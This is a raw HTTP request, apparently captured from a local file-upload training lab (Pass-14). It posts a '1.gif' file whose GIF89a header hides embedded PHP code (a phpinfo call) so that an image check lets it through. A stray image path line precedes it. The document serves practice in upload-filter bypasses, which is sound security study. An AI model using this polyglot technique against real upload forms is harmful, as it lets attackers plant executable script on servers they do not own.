 POST /up/Pass-14/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------294731917014599760891762663264
Content-Length: 360
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-14/index.php?action=show_code
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------294731917014599760891762663264
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: image/gif
GIF89a
<?php @phpinfo();?>
-----------------------------294731917014599760891762663264
Content-Disposition: form-data; name="submit"
□□
-----------------------------294731917014599760891762663264--